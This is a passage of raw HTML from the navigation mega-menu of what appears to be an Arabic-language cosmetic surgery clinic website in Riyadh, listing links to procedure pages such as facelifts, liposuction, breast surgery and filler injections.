</a></div></div></div></div></div></div></section><div class="elementor-element elementor-element-6157e23 elementor-widget elementor-widget-ubermenu" data-id="6157e23" data-element_type="widget" data-widget_type="ubermenu.default"><div class="elementor-widget-container"><button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-grey-white ubermenu-loc- ubermenu-responsive-toggle-content-align-right ubermenu-responsive-toggle-align-full ubermenu-responsive-toggle-icon-only " tabindex="0" data-ubermenu-target="ubermenu-main-19"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i></button><nav id="ubermenu-main-19" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-19 ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-grey-white  ubermenu-bar-align-full ubermenu-items-align-center ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-19" class="ubermenu-nav" data-title="Mega Menu"><li id="menu-item-16994" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-16994 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%ac%d8%b1%d8%a7%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d9%8a%d9%84%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">الجراحات التجميلية</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-16994 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-4337" class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4337 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4337 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-29205" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-29205 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d9%81%d8%b7-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">شفط الدهون</span></a></li><li id="menu-item-4339" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4339 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a8%d8%a7%d9%84%d8%ae%d9%84%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%ac%d8%b0%d8%b9%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">شد الوجه بالخلايا الجذعية في الرياض</span></a></li><li id="menu-item-8531" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8531 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ae%d9%8a%d9%88%d8%b7-%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">خيوط شد الوجه في الرياض</span></a></li><li id="menu-item-9822" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9822 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a8%d9%8a%d8%a8%d9%8a-%d9%81%d9%8a%d8%b3-%d9%84%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">بيبي فيس للوجه</span></a></li><li id="menu-item-4340" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4340 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a8%d8%a7%d9%84%d8%b3%d9%88%d8%a7%d8%a6%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">شد الوجه بالسوائل في الرياض</span></a></li><li id="menu-item-4336" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4336 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b3%d8%ad%d8%b1%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">شد الوجه السحري في الرياض</span></a></li><li id="menu-item-4373" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4373 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%81%d8%a7%d9%85%d8%a8%d9%8a%d8%b1-%d9%84%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">شد الوجه فامبير</span></a></li><li id="menu-item-4369" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%b4%d8%af-%d8%a7%d9%84%d8%ac%d8%a8%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">شد الجبين</span></a></li><li id="menu-item-12258" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12258 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">علاجات الثدي</span></a></li><li id="menu-item-7590" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7590 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">جراحة شد الوجه في الرياض</span></a></li><li id="menu-item-4391" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4391 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%b1%d8%a3%d8%a8-%d8%a7%d9%84%d8%ad%d8%a7%d8%ac%d8%b2-%d8%a7%d9%84%d8%a3%d9%86%d9%81%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">عملية رأب الحاجز الأنفي في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16520 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16520"><ul  class="ubermenu-submenu ubermenu-submenu-id-16520 ubermenu-submenu-type-stack"  ><li id="menu-item-4355" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4355 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%81%d9%83-%d8%a7%d9%84%d9%85%d8%b4%d9%82%d9%88%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">عملية كليفت للشفتين</span></a></li><li id="menu-item-12124" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12124 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b5%d8%ba%d9%8a%d8%b1-%d9%81%d8%aa%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%86%d9%81-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تصغير فتحات الأنف</span></a></li><li id="menu-item-4298" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4298 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a8%d9%88%d9%84%d9%87%d9%88%d8%b1%d9%86-%d9%84%d8%b1%d9%81%d8%b9-%d8%a7%d9%84%d8%b4%d9%81%d8%a7%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">بولهورن لرفع الشفتين في الرياض</span></a></li><li id="menu-item-8102" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d8%b1%d9%82%d8%a8%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">شد الرقبة في الرياض</span></a></li><li id="menu-item-4396" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4396 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%b4%d8%af-%d8%a7%d9%84%d8%b0%d8%b1%d8%a7%d8%b9%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">شد الذراعين</span></a></li><li id="menu-item-4307" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4307 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d8%a3%d9%86%d9%81-%d8%a7%d9%84%d8%b3%d9%8a%d9%84%d9%8a%d9%83%d9%88%d9%86%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">جراحة الأنف السيليكونية في الرياض</span></a></li><li id="menu-item-16993" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-16993 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%D8%AC%D8%B1%D8%A7%D8%AD%D8%A9-%D8%A7%D9%84%D8%AA%D8%AB%D8%AF%D9%8A/"><span class="ubermenu-target-title ubermenu-target-text">جراحة التثدي في الرياض</span></a></li><li id="menu-item-6576" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6576 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%81%d9%83-%d8%a7%d9%84%d9%85%d8%b4%d9%82%d9%88%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">علاج الفك المشقوق في الرياض</span></a></li><li id="menu-item-4386" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4386 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%aa%d8%b5%d8%ba%d9%8a%d8%b1-%d8%a7%d9%84%d8%b4%d9%81%d8%a7%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">تصغير الشفاه</span></a></li><li id="menu-item-4995" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4995 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">الجبين</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16503 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16503"><ul  class="ubermenu-submenu ubermenu-submenu-id-16503 ubermenu-submenu-type-stack"  ><li id="menu-item-9820" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9820 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d8%a7%d9%84%d8%a7%d9%86%d8%a8%d9%88%d8%a8%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">الثدي الانبوبي في الرياض</span></a></li><li id="menu-item-10111" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10111 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">جراحة تكبير الثدي</span></a></li><li id="menu-item-4394" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4394 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%b4%d8%af-%d8%a7%d9%84%d8%a7%d8%b1%d8%af%d8%a7%d9%81/"><span class="ubermenu-target-title ubermenu-target-text">شد الارداف</span></a></li><li id="menu-item-4383" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4383 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d9%81-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">عملية تجميل الأنف في الرياض</span></a></li><li id="menu-item-9813" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9813 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b5%d8%ba%d9%8a%d8%b1-%d8%a7%d9%84%d9%85%d8%a4%d8%ae%d8%b1%d8%a9-%d9%84%d9%84%d8%b1%d8%ac%d8%a7%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">تصغير المؤخرة للرجال</span></a></li><li id="menu-item-4387" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4387 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%aa%d9%86%d8%ad%d9%8a%d9%81-%d8%b9%d8%b6%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%a7%d9%82%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تنحيف عضلات الساقين</span></a></li><li id="menu-item-4299" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4299 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%b4%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">تجديد شباب اليد في الرياض</span></a></li><li id="menu-item-8586" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d8%a3%d9%81%d8%ae%d8%a7%d8%b0/"><span class="ubermenu-target-title ubermenu-target-text">عملية شد الفخذين في الرياض</span></a></li><li id="menu-item-4370" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%b4%d8%af-%d8%a7%d9%84%d8%ac%d8%b2%d8%a1-%d8%a7%d9%84%d8%b3%d9%81%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">شد الجزء السفلي من الجسم</span></a></li><li id="menu-item-12069" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12069 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b5%d8%ba%d9%8a%d8%b1-%d9%85%d8%ad%d9%8a%d8%b7-%d8%a7%d9%84%d8%ad%d9%84%d9%85%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">عزز ثقتك بنفسك مع تصغير محيط الحلمة</span></a></li></ul></li><li id="menu-item-4959" class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4959 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4959 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4401" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4401 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">عملية نقل الدهون في الرياض</span></a></li><li id="menu-item-12164" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12164 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">شد الثدي</span></a></li><li id="menu-item-4382" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4382 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a2%d8%ab%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%b1%d9%88%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">تجميل آثار الحروق</span></a></li><li id="menu-item-7643" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7643 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%86%d8%ad%d8%aa-%d8%a7%d9%84%d8%ac%d8%b3%d9%85-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text"> نحت الجسم</span></a></li><li id="menu-item-8438" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8438 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b1%d9%81%d8%b9-%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d8%a7%d9%81-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d8%b2%d9%8a%d9%84%d9%8a%d9%91%d8%a9-%d9%81/"><span class="ubermenu-target-title ubermenu-target-text">رفع الأرداف على الطريقة البرازيليّة في الرياض</span></a></li></ul></li></ul></li><li id="menu-item-1189" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1189 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d9%8a%d9%84%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">الحقن التجميلية</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1189 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16538 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16538"><ul  class="ubermenu-submenu ubermenu-submenu-id-16538 ubermenu-submenu-type-stack"  ><li id="menu-item-4320" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a5%d8%b0%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">حقن تكسير الدهون في الرياض</span></a></li><li id="menu-item-4319" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%aa%d8%ad%d9%84%d9%84-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">حقن تحلل الدهون في الرياض</span></a></li><li id="menu-item-8116" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d8%ae%d8%b7-%d8%a7%d9%84%d9%81%d9%83/"><span class="ubermenu-target-title ubermenu-target-text">فيلر خط الفك في الرياض</span></a></li><li id="menu-item-4300" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d9%81-%d8%a7%d9%84%d8%b3%d8%a7%d8%a6%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">تجميل الأنف السائل في الرياض</span></a></li><li id="menu-item-10138" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 